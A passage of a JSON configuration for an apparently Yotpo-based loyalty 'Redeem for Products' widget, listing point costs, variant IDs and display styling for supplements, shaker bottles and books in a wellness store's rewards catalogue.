                      "has-free-product-failure": "You can only redeem one free product per purchase",
                      "has-no-paid-product-failure": "Add at least one paid product to your cart in order to redeem",
                      "headline": "Redeem for Products",
                      "headline-color": "#545454",
                      "headline-font-size": "36",
                      "image-ratio": "three_four",
                      "login-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "login-button-text": "REDEEM NOW",
                      "login-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "login-button-type": "rectangular_outline",
                      "mobile-items-per-slide": 4,
                      "out-of-stock-background-color": "#f9f2e8",
                      "out-of-stock-text": "OUT OF STOCK",
                      "out-of-stock-text-color": "#545454",
                      "point-balance-text": "You have {{current_point_balance}} points",
                      "points-balance-color": "#545454",
                      "points-balance-font-size": "34",
                      "points-balance-number-color": "{{ shop.brand.colors.primary[0].background }}",
                      "primary-font-name-and-url": "Montserrat@600|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/montserrat/v1/montserrat_600.css",
                      "product-432523-displayname": "Elderberry \u0026 Echinacea",
                      "product-432523-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-432523-settings-background-fill-color": "#f9f2e8",
                      "product-432523-settings-background-has-shadow": false,
                      "product-432523-settings-background-image-url": null,
                      "product-432523-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432523-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432523-settings-confirm-button-text-color": "#ffffff",
                      "product-432523-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-432523-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-432523-settings-cost": 260,
                      "product-432523-settings-cost-color": "#545454",
                      "product-432523-settings-cost-font-size": "20",
                      "product-432523-settings-cost-text": "{{points}} POINTS",
                      "product-432523-settings-hidden": "false",
                      "product-432523-settings-out-of-stock": "false",
                      "product-432523-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432523-settings-redeem-button-text": "REDEEM NOW",
                      "product-432523-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432523-settings-redeem-button-type": "rectangular_outline",
                      "product-432523-settings-restrict-specific-tier": "false",
                      "product-432523-settings-reward": "Elderberry \u0026 Echinacea",
                      "product-432523-settings-reward-color": "#545454",
                      "product-432523-settings-reward-font-size": "18",
                      "product-432523-settings-show-in-logged-out": "No",
                      "product-432523-settings-show-vip-tier-label": "false",
                      "product-432523-settings-variant-id": "39867296415944",
                      "product-432523-settings-vip-tier-label": "VIP ONLY",
                      "product-432534-displayname": "Zinc",
                      "product-432534-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-432534-settings-background-fill-color": "#f9f2e8",
                      "product-432534-settings-background-has-shadow": false,
                      "product-432534-settings-background-image-url": null,
                      "product-432534-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432534-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432534-settings-confirm-button-text-color": "#ffffff",
                      "product-432534-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-432534-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-432534-settings-cost": 325,
                      "product-432534-settings-cost-color": "#545454",
                      "product-432534-settings-cost-font-size": "20",
                      "product-432534-settings-cost-text": "{{points}} POINTS",
                      "product-432534-settings-hidden": "false",
                      "product-432534-settings-out-of-stock": "false",
                      "product-432534-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432534-settings-redeem-button-text": "REDEEM NOW",
                      "product-432534-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432534-settings-redeem-button-type": "rectangular_outline",
                      "product-432534-settings-restrict-specific-tier": "false",
                      "product-432534-settings-reward": "Zinc",
                      "product-432534-settings-reward-color": "#545454",
                      "product-432534-settings-reward-font-size": "18",
                      "product-432534-settings-show-in-logged-out": "No",
                      "product-432534-settings-show-vip-tier-label": "false",
                      "product-432534-settings-variant-id": "39867296383176",
                      "product-432534-settings-vip-tier-label": "VIP ONLY",
                      "product-432535-displayname": "Immune Boost Bundle",
                      "product-432535-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-432535-settings-background-fill-color": "#f9f2e8",
                      "product-432535-settings-background-has-shadow": false,
                      "product-432535-settings-background-image-url": null,
                      "product-432535-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432535-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432535-settings-confirm-button-text-color": "#ffffff",
                      "product-432535-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-432535-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-432535-settings-cost": 1090,
                      "product-432535-settings-cost-color": "#545454",
                      "product-432535-settings-cost-font-size": "20",
                      "product-432535-settings-cost-text": "{{points}} POINTS",
                      "product-432535-settings-hidden": "false",
                      "product-432535-settings-out-of-stock": "false",
                      "product-432535-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432535-settings-redeem-button-text": "REDEEM NOW",
                      "product-432535-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432535-settings-redeem-button-type": "rectangular_outline",
                      "product-432535-settings-restrict-specific-tier": "false",
                      "product-432535-settings-reward": "Immune Boost Bundle",
                      "product-432535-settings-reward-color": "#545454",
                      "product-432535-settings-reward-font-size": "18",
                      "product-432535-settings-show-in-logged-out": "No",
                      "product-432535-settings-show-vip-tier-label": "false",
                      "product-432535-settings-variant-id": "39867296448712",
                      "product-432535-settings-vip-tier-label": "VIP ONLY",
                      "product-488472-displayname": "Moringa",
                      "product-488472-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-488472-settings-background-fill-color": "#f9f2e8",
                      "product-488472-settings-background-has-shadow": false,
                      "product-488472-settings-background-image-url": null,
                      "product-488472-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488472-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488472-settings-confirm-button-text-color": "#ffffff",
                      "product-488472-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-488472-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-488472-settings-cost": 260,
                      "product-488472-settings-cost-color": "#545454",
                      "product-488472-settings-cost-font-size": "20",
                      "product-488472-settings-cost-text": "{{points}} POINTS",
                      "product-488472-settings-hidden": "false",
                      "product-488472-settings-out-of-stock": "false",
                      "product-488472-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488472-settings-redeem-button-text": "REDEEM NOW",
                      "product-488472-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488472-settings-redeem-button-type": "rectangular_outline",
                      "product-488472-settings-restrict-specific-tier": "false",
                      "product-488472-settings-reward": "Moringa",
                      "product-488472-settings-reward-color": "#545454",
                      "product-488472-settings-reward-font-size": "18",
                      "product-488472-settings-show-in-logged-out": "No",
                      "product-488472-settings-show-vip-tier-label": "false",
                      "product-488472-settings-variant-id": "40351626395848",
                      "product-488472-settings-vip-tier-label": "VIP ONLY",
                      "product-488473-displayname": "Tulsi",
                      "product-488473-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-488473-settings-background-fill-color": "#f9f2e8",
                      "product-488473-settings-background-has-shadow": false,
                      "product-488473-settings-background-image-url": null,
                      "product-488473-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488473-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488473-settings-confirm-button-text-color": "#ffffff",
                      "product-488473-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-488473-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-488473-settings-cost": 260,
                      "product-488473-settings-cost-color": "#545454",
                      "product-488473-settings-cost-font-size": "20",
                      "product-488473-settings-cost-text": "{{points}} POINTS",
                      "product-488473-settings-hidden": "false",
                      "product-488473-settings-out-of-stock": "false",
                      "product-488473-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488473-settings-redeem-button-text": "REDEEM NOW",
                      "product-488473-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488473-settings-redeem-button-type": "rectangular_outline",
                      "product-488473-settings-restrict-specific-tier": "false",
                      "product-488473-settings-reward": "Tulsi",
                      "product-488473-settings-reward-color": "#545454",
                      "product-488473-settings-reward-font-size": "18",
                      "product-488473-settings-show-in-logged-out": "No",
                      "product-488473-settings-show-vip-tier-label": "false",
                      "product-488473-settings-variant-id": "40351707889864",
                      "product-488473-settings-vip-tier-label": "VIP ONLY",
                      "product-488474-displayname": "Valerian",
                      "product-488474-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-488474-settings-background-fill-color": "#f9f2e8",
                      "product-488474-settings-background-has-shadow": false,
                      "product-488474-settings-background-image-url": null,
                      "product-488474-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488474-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488474-settings-confirm-button-text-color": "#ffffff",
                      "product-488474-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-488474-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-488474-settings-cost": 260,
                      "product-488474-settings-cost-color": "#545454",
                      "product-488474-settings-cost-font-size": "20",
                      "product-488474-settings-cost-text": "{{points}} POINTS",
                      "product-488474-settings-hidden": "false",
                      "product-488474-settings-out-of-stock": "false",
                      "product-488474-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488474-settings-redeem-button-text": "REDEEM NOW",
                      "product-488474-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488474-settings-redeem-button-type": "rectangular_outline",
                      "product-488474-settings-restrict-specific-tier": "false",
                      "product-488474-settings-reward": "Valerian",
                      "product-488474-settings-reward-color": "#545454",
                      "product-488474-settings-reward-font-size": "18",
                      "product-488474-settings-show-in-logged-out": "No",
                      "product-488474-settings-show-vip-tier-label": "false",
                      "product-488474-settings-variant-id": "40351748292808",
                      "product-488474-settings-vip-tier-label": "VIP ONLY",
                      "product-488476-displayname": "Suntrex D3",
                      "product-488476-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-488476-settings-background-fill-color": "#f9f2e8",
                      "product-488476-settings-background-has-shadow": false,
                      "product-488476-settings-background-image-url": null,
                      "product-488476-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488476-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488476-settings-confirm-button-text-color": "#ffffff",
                      "product-488476-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-488476-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-488476-settings-cost": 180,
                      "product-488476-settings-cost-color": "#545454",
                      "product-488476-settings-cost-font-size": "20",
                      "product-488476-settings-cost-text": "{{points}} POINTS",
                      "product-488476-settings-hidden": "false",
                      "product-488476-settings-out-of-stock": "false",
                      "product-488476-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488476-settings-redeem-button-text": "REDEEM NOW",
                      "product-488476-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488476-settings-redeem-button-type": "rectangular_outline",
                      "product-488476-settings-restrict-specific-tier": "false",
                      "product-488476-settings-reward": "Suntrex D3",
                      "product-488476-settings-reward-color": "#545454",
                      "product-488476-settings-reward-font-size": "18",
                      "product-488476-settings-show-in-logged-out": "No",
                      "product-488476-settings-show-vip-tier-label": "false",
                      "product-488476-settings-variant-id": "40351930679496",
                      "product-488476-settings-vip-tier-label": "VIP ONLY",
                      "product-488477-displayname": "Plant-Based Vitamin C",
                      "product-488477-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-488477-settings-background-fill-color": "#f9f2e8",
                      "product-488477-settings-background-has-shadow": false,
                      "product-488477-settings-background-image-url": null,
                      "product-488477-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488477-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488477-settings-confirm-button-text-color": "#ffffff",
                      "product-488477-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-488477-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-488477-settings-cost": 220,
                      "product-488477-settings-cost-color": "#545454",
                      "product-488477-settings-cost-font-size": "20",
                      "product-488477-settings-cost-text": "{{points}} POINTS",
                      "product-488477-settings-hidden": "false",
                      "product-488477-settings-out-of-stock": "false",
                      "product-488477-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488477-settings-redeem-button-text": "REDEEM NOW",
                      "product-488477-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488477-settings-redeem-button-type": "rectangular_outline",
                      "product-488477-settings-restrict-specific-tier": "false",
                      "product-488477-settings-reward": "Plant-Based Vitamin C",
                      "product-488477-settings-reward-color": "#545454",
                      "product-488477-settings-reward-font-size": "18",
                      "product-488477-settings-show-in-logged-out": "No",
                      "product-488477-settings-show-vip-tier-label": "false",
                      "product-488477-settings-variant-id": "40352039796936",
                      "product-488477-settings-vip-tier-label": "VIP ONLY",
                      "product-584235-displayname": "Vitamin D3",
                      "product-584235-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-584235-settings-background-fill-color": "#f9f2e8",
                      "product-584235-settings-background-has-shadow": false,
                      "product-584235-settings-background-image-url": null,
                      "product-584235-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-584235-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-584235-settings-confirm-button-text-color": "#ffffff",
                      "product-584235-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-584235-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-584235-settings-cost": 260,
                      "product-584235-settings-cost-color": "#545454",
                      "product-584235-settings-cost-font-size": "20",
                      "product-584235-settings-cost-text": "{{points}} POINTS",
                      "product-584235-settings-hidden": "false",
                      "product-584235-settings-out-of-stock": "false",
                      "product-584235-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-584235-settings-redeem-button-text": "REDEEM NOW",
                      "product-584235-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-584235-settings-redeem-button-type": "rectangular_outline",
                      "product-584235-settings-restrict-specific-tier": "false",
                      "product-584235-settings-reward": "Vitamin D3",
                      "product-584235-settings-reward-color": "#545454",
                      "product-584235-settings-reward-font-size": "18",
                      "product-584235-settings-show-in-logged-out": "No",
                      "product-584235-settings-show-vip-tier-label": "false",
                      "product-584235-settings-variant-id": "40863834046664",
                      "product-584235-settings-vip-tier-label": "VIP ONLY",
                      "product-610975-displayname": "Vitamin C",
                      "product-610975-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-610975-settings-background-fill-color": "#f9f2e8",
                      "product-610975-settings-background-has-shadow": false,
                      "product-610975-settings-background-image-url": null,
                      "product-610975-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-610975-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-610975-settings-confirm-button-text-color": "#ffffff",
                      "product-610975-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-610975-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-610975-settings-cost": 300,
                      "product-610975-settings-cost-color": "#545454",
                      "product-610975-settings-cost-font-size": "20",
                      "product-610975-settings-cost-text": "{{points}} POINTS",
                      "product-610975-settings-hidden": "false",
                      "product-610975-settings-out-of-stock": "false",
                      "product-610975-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-610975-settings-redeem-button-text": "REDEEM NOW",
                      "product-610975-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-610975-settings-redeem-button-type": "rectangular_outline",
                      "product-610975-settings-restrict-specific-tier": "false",
                      "product-610975-settings-reward": "Vitamin C",
                      "product-610975-settings-reward-color": "#545454",
                      "product-610975-settings-reward-font-size": "18",
                      "product-610975-settings-show-in-logged-out": "No",
                      "product-610975-settings-show-vip-tier-label": "false",
                      "product-610975-settings-variant-id": "39862724296904",
                      "product-610975-settings-vip-tier-label": "VIP ONLY",
                      "product-633073-displayname": "Pure Plant Protein",
                      "product-633073-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-633073-settings-background-fill-color": "#f9f2e8",
                      "product-633073-settings-background-has-shadow": false,
                      "product-633073-settings-background-image-url": null,
                      "product-633073-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-633073-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-633073-settings-confirm-button-text-color": "#ffffff",
                      "product-633073-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-633073-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-633073-settings-cost": 875,
                      "product-633073-settings-cost-color": "#545454",
                      "product-633073-settings-cost-font-size": "20",
                      "product-633073-settings-cost-text": "{{points}} POINTS",
                      "product-633073-settings-hidden": "false",
                      "product-633073-settings-out-of-stock": "false",
                      "product-633073-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-633073-settings-redeem-button-text": "REDEEM NOW",
                      "product-633073-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-633073-settings-redeem-button-type": "rectangular_outline",
                      "product-633073-settings-restrict-specific-tier": "false",
                      "product-633073-settings-reward": "Pure Plant Protein",
                      "product-633073-settings-reward-color": "#545454",
                      "product-633073-settings-reward-font-size": "18",
                      "product-633073-settings-show-in-logged-out": "No",
                      "product-633073-settings-show-vip-tier-label": "false",
                      "product-633073-settings-variant-id": "41526133326024",
                      "product-633073-settings-vip-tier-label": "VIP ONLY",
                      "product-636165-displayname": "Glass Shaker Bottle",
                      "product-636165-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-636165-settings-background-fill-color": "#f9f2e8",
                      "product-636165-settings-background-has-shadow": false,
                      "product-636165-settings-background-image-url": null,
                      "product-636165-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-636165-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-636165-settings-confirm-button-text-color": "#ffffff",
                      "product-636165-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-636165-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-636165-settings-cost": 150,
                      "product-636165-settings-cost-color": "#545454",
                      "product-636165-settings-cost-font-size": "20",
                      "product-636165-settings-cost-text": "{{points}} POINTS",
                      "product-636165-settings-hidden": "false",
                      "product-636165-settings-out-of-stock": "false",
                      "product-636165-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-636165-settings-redeem-button-text": "REDEEM NOW",
                      "product-636165-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-636165-settings-redeem-button-type": "rectangular_outline",
                      "product-636165-settings-restrict-specific-tier": "false",
                      "product-636165-settings-reward": "Glass Shaker Bottle",
                      "product-636165-settings-reward-color": "#545454",
                      "product-636165-settings-reward-font-size": "18",
                      "product-636165-settings-show-in-logged-out": "No",
                      "product-636165-settings-show-vip-tier-label": "false",
                      "product-636165-settings-variant-id": "41569248280776",
                      "product-636165-settings-vip-tier-label": "VIP ONLY",
                      "product-650923-displayname": "The Secret To Health (Hard Copy)",
                      "product-650923-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-650923-settings-background-fill-color": "#f9f2e8",
                      "product-650923-settings-background-has-shadow": false,
                      "product-650923-settings-background-image-url": null,
                      "product-650923-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-650923-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-650923-settings-confirm-button-text-color": "#ffffff",
                      "product-650923-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-650923-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-650923-settings-cost": 950,
                      "product-650923-settings-cost-color": "#545454",
                      "product-650923-settings-cost-font-size": "20",
                      "product-650923-settings-cost-text": "{{points}} POINTS",
                      "product-650923-settings-hidden": "false",
                      "product-650923-settings-out-of-stock": "false",
                      "product-650923-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-650923-settings-redeem-button-text": "REDEEM NOW",
                      "product-650923-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-650923-settings-redeem-button-type": "rectangular_outline",
                      "product-650923-settings-restrict-specific-tier": "false",
                      "product-650923-settings-reward": "The Secret To Health (Hard Copy)",
                      "product-650923-settings-reward-color": "#545454",
                      "product-650923-settings-reward-font-size": "18",
                      "product-650923-settings-show-in-logged-out": "No",
                      "product-650923-settings-show-vip-tier-label": "false",
                      "product-650923-settings-variant-id": "41375600378056",
                      "product-650923-settings-vip-tier-label": "VIP ONLY",
                      "product-650924-displayname": "The Power of Fasting (Hard Copy)",
                      "product-650924-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-650924-settings-background-fill-color": "#f9f2e8",
                      "product-650924-settings-background-has-shadow": false,
                      "product-650924-settings-background-image-url": null,
                      "product-650924-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-650924-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-650924-settings-confirm-button-text-color": "#ffffff",
                      "product-650924-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-650924-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-650924-settings-cost": 950,
                      "product-650924-settings-cost-color": "#545454",
                      "product-650924-settings-cost-font-size": "20",
                      "product-650924-settings-cost-text": "{{points}} POINTS",
                      "product-650924-settings-hidden": "false",
                      "product-650924-settings-out-of-stock": "false",
                      "product-650924-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-650924-settings-redeem-button-text": "REDEEM NOW",
                      "product-650924-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-650924-settings-redeem-button-type": "rectangular_outline",
                      "product-650924-settings-restrict-specific-tier": "false",
                      "product-650924-settings-reward": "The Power of Fasting (Hard Copy)",
                      "product-650924-settings-reward-color": "#545454",
                      "product-650924-settings-reward-font-size": "18",
                      "product-650924-settings-show-in-logged-out": "No",
                      "product-650924-settings-show-vip-tier-label": "false",
                      "product-650924-settings-variant-id": "41742555611336",
                      "product-650924-settings-vip-tier-label": "VIP ONLY",
                      "product-701312-displayname": "Green Glass Shaker Bottle",
                      "product-701312-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-701312-settings-background-fill-color": "#f9f2e8",
                      "product-701312-settings-background-has-shadow": false,
                      "product-701312-settings-background-image-url": null,
                      "product-701312-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-701312-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-701312-settings-confirm-button-text-color": "#ffffff",
                      "product-701312-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-701312-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-701312-settings-cost": 350,
                      "product-701312-settings-cost-color": "#545454",
                      "product-701312-settings-cost-font-size": "20",
                      "product-701312-settings-cost-text": "{{points}} POINTS",
                      "product-701312-settings-hidden": "false",
                      "product-701312-settings-out-of-stock": "false",
                      "product-701312-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-701312-settings-redeem-button-text": "REDEEM NOW",
                      "product-701312-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-701312-settings-redeem-button-type": "rectangular_outline",
                      "product-701312-settings-restrict-specific-tier": "false",
                      "product-701312-settings-reward": "Green Glass Shaker Bottle",
                      "product-701312-settings-reward-color": "#545454",
                      "product-701312-settings-reward-font-size": "18",
                      "product-701312-settings-show-in-logged-out": "No",
                      "product-701312-settings-show-vip-tier-label": "false",
                      "product-701312-settings-variant-id": "42314556801224",
                      "product-701312-settings-vip-tier-label": "VIP ONLY",
                      "product-738094-displayname": "Dr. Group's 9 Lessons To Transform Your Life: An Intro To Our Courses",
                      "product-738094-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-738094-settings-background-fill-color": "#f9f2e8",
                      "product-738094-settings-background-has-shadow": false,
                      "product-738094-settings-background-image-url": null,
                      "product-738094-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-738094-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-738094-settings-confirm-button-text-color": "#ffffff",
                      "product-738094-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-738094-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-738094-settings-cost": 600,
                      "product-738094-settings-cost-color": "#545454",
                      "product-738094-settings-cost-font-size": "20",
                      "product-738094-settings-cost-text": "{{points}} POINTS",
                      "product-738094-settings-hidden": "false",
                      "product-738094-settings-out-of-stock": "false",
                      "product-738094-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-738094-settings-redeem-button-text": "REDEEM NOW",
                      "product-738094-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-738094-settings-redeem-button-type": "rectangular_outline",
                      "product-738094-settings-restrict-specific-tier": "false",
                      "product-738094-settings-reward": "Dr. Group's 9 Lessons To Transform Your Life: An Intro To Our Courses",
                      "product-738094-settings-reward-color": "#545454",
                      "product-738094-settings-reward-font-size": "18",
                      "product-738094-settings-show-in-logged-out": "No",
                      "product-738094-settings-show-vip-tier-label": "false",
                      "product-738094-settings-variant-id": "42485728084168",
                      "product-738094-settings-vip-tier-label": "VIP ONLY",
                      "product-772246-displayname": "Quercetin",
                      "product-772246-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-772246-settings-background-fill-color": "#f9f2e8",
                      "product-772246-settings-background-has-shadow": false,
                      "product-772246-settings-background-image-url": null,
                      "product-772246-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772246-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772246-settings-confirm-button-text-color": "#ffffff",
                      "product-772246-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-772246-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-772246-settings-cost": 325,
                      "product-772246-settings-cost-color": "#545454",
                      "product-772246-settings-cost-font-size": "20",
                      "product-772246-settings-cost-text": "{{points}} POINTS",
                      "product-772246-settings-hidden": "false",
                      "product-772246-settings-out-of-stock": "false",
                      "product-772246-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772246-settings-redeem-button-text": "REDEEM NOW",
                      "product-772246-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772246-settings-redeem-button-type": "rectangular_outline",
                      "product-772246-settings-restrict-specific-tier": "false",
                      "product-772246-settings-reward": "Quercetin",
                      "product-772246-settings-reward-color": "#545454",
                      "product-772246-settings-reward-font-size": "18",
                      "product-772246-settings-show-in-logged-out": "No",
                      "product-772246-settings-show-vip-tier-label": "false",
                      "product-772246-settings-variant-id": "42660566270152",
                      "product-772246-settings-vip-tier-label": "VIP ONLY",
                      "product-772247-displayname": "Omega 3•6•7•9",
                      "product-772247-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-772247-settings-background-fill-color": "#f9f2e8",
                      "product-772247-settings-background-has-shadow": false,
                      "product-772247-settings-background-image-url": null,
                      "product-772247-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772247-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772247-settings-confirm-button-text-color": "#ffffff",
                      "product-772247-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-772247-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-772247-settings-cost": 455,
                      "product-772247-settings-cost-color": "#545454",
                      "product-772247-settings-cost-font-size": "20",
                      "product-772247-settings-cost-text": "{{points}} POINTS",
                      "product-772247-settings-hidden": "false",
                      "product-772247-settings-out-of-stock": "false",
                      "product-772247-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772247-settings-redeem-button-text": "REDEEM NOW",
                      "product-772247-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772247-settings-redeem-button-type": "rectangular_outline",
                      "product-772247-settings-restrict-specific-tier": "false",
                      "product-772247-settings-reward": "Omega 3•6•7•9",
                      "product-772247-settings-reward-color": "#545454",
                      "product-772247-settings-reward-font-size": "18",
                      "product-772247-settings-show-in-logged-out": "No",
                      "product-772247-settings-show-vip-tier-label": "false",
                      "product-772247-settings-variant-id": "42660568105160",
                      "product-772247-settings-vip-tier-label": "VIP ONLY",
                      "product-772249-displayname": "Brain Health ",
                      "product-772249-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-772249-settings-background-fill-color": "#f9f2e8",
                      "product-772249-settings-background-has-shadow": false,
                      "product-772249-settings-background-image-url": null,
                      "product-772249-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772249-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772249-settings-confirm-button-text-color": "#ffffff",
                      "product-772249-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-772249-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-772249-settings-cost": 650,
                      "product-772249-settings-cost-color": "#545454",
                      "product-772249-settings-cost-font-size": "20",
                      "product-772249-settings-cost-text": "{{points}} POINTS",
                      "product-772249-settings-hidden": "false",
